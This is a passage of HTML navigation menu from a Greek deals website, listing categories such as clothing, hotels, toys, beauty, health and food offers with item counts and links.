                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
